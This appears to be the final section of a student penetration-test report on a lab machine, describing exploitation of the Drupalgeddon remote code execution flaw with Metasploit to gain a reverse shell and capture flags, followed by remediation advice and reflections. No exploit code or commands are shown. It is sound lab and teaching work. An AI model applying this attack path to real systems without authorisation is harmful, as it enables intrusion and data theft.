

Figure 68: Admin details with password hash found



Figure 69: Go to home directory. flag4 found



Figure 70: Final Flag – Step 1



Figure 71: Final Flag – Found

Remediation
Mitigation steps:

- Update Drupal CMS
- Upgrade to the latest secure Drupal version.

- Apply Security Patches
- Install official Drupal security updates addressing Drupalgeddon vulnerabilities.

- Web Application Firewall
- Deploy WAF to block malicious requests.

- Restrict Web Server Permissions
- Limit execution permissions on web directories.

- Disable Unnecessary Modules

PTES Report

Executive Summary
To mimic a real-world attack scenario, a penetration test was carried out against a susceptible virtual system hosted in a controlled lab environment. Finding exploitable vulnerabilities and assessing the efficacy of security controls were the goals. A serious flaw in the Drupal web application was found when the target system was examined using Kali Linux and the Metasploit Framework. The attacker was able to obtain unauthorized shell access to the system due to the vulnerability that permitted remote code execution. The exploitation showed that an attacker might run commands on the target server and perhaps jeopardize private data. This discovery emphasizes the dangers of out-of-date software and inadequate patch management procedures.

Findings
The Drupal Remote Code Execution vulnerability, often known as Drupalgeddon, was found. Attackers can run arbitrary commands on a susceptible Drupal installation thanks to this vulnerability. The Metasploit exploit module was able to connect to the target machine via reverse shell during the simulation. This demonstrated that the system could be completely hacked by an attacker and was susceptible to remote exploitation. System data, user privileges, and the capacity to execute commands were among the evidence gathered.

Recommendations
Applying all available security fixes and updating Drupal to the most recent supported version are highly advised. The danger of exploitation can be greatly decreased by putting in place a web application firewall, limiting server rights, and conducting frequent vulnerability checks.

Non-Technical Summary
A test system was subjected to a security evaluation in order to identify potential vulnerabilities that an attacker might exploit. A serious flaw in the Drupal web application that was operating on the server was discovered during the evaluation. An attacker might remotely take over the machine and carry out commands without authorization thanks to this vulnerability. The program was out-of-date and lacked the required security patches, which caused the problem. Attackers might gain access to private information or interfere with services if they were to take advantage of this in a real-world setting. The company should update the Drupal software, install security updates on a regular basis, and conduct frequent vulnerability checks to make sure systems stay safe in order to reduce this risk.

Lessons Learnt & Conclusion
Upon finishing this task, I developed a greater comprehension of both the practical and theoretical elements of Vulnerability Assessment and Penetration Testing (VAPT). I discovered how sophisticated vulnerabilities can be detected, examined, and exploited within a controlled lab setting employing professional tools and methods. By engaging in hands-on exercises, I acquired practical abilities in linking exploits, adapting proof-of-concept exploits for particular targets, and employing tools like Metasploit, Burp Suite, and sqlmap to conduct realistic penetration testing situations. Furthermore, I understood the significance of organized documentation, evidence gathering, and upholding an appropriate chain of custody during security evaluations. This task also enhanced my skill in conveying technical discoveries clearly through organized reports and suggestions for remediation, which is essential when addressing vulnerabilities to both technical teams and non-technical stakeholders. In general, the activity enhanced my comprehension of the entire VAPT lifecycle, from reconnaissance and exploitation to post-exploitation, reporting, and remediation.

References
https://www.exploit-db.com/exploits/52473

https://pratham2011-guiqe.wordpress.com/2025/09/04/%e2%98%95-dark-roast-security-dc1-vulnhub-walkthrough/

